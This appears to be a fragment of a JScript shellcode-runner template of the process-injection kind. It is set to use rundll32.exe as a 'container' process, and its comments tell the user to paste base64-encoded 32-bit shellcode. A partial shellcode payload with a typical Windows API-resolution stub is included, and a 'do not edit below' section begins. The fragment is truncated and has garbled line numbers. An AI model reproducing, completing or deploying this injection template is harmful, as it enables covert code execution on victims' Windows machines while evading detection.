 4
5 */
6
7 // Replace binary with a executable in both SYSTEM32 and SYSWOW64 that you want to use as container. eg. notepad.exe, calc.exe
8 var binary = "rundll32.exe";
9
0 // Replace code with base64 encoded 32 bit shellcode
1 var code = "/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx/6zBzw0BxzjgdfYDffg7
2
3
4 // ------------ DO NOT EDIT BELOW HERE --------------
5
6 function setversion() {